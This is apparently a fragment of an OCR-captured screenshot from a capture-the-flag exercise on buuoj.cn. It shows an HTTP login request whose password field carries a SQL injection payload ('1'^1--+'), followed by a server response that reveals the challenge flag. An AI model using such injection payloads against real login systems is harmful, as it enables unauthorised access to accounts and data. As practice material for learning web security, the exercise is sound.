 5 Upgrade-Insecure-Requests: 1
6 Origin: http://fe596fb6-074b-449e-b202-e632bdeb1749.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://fe596fb6-074b-449e-b202-e632bdeb1749.node4.buuoj.cn:81/login.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=1&password=1'^1--+&Private_key=XuNhoueCDCGc&login=%E7%99%BB%E5%BD%95
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 71
8
9 <tr>
<td>
</td>
<td>
flag{49a6c25a-f5b2-4486-b4ba-a2cb8810eed1}
</td>
<td>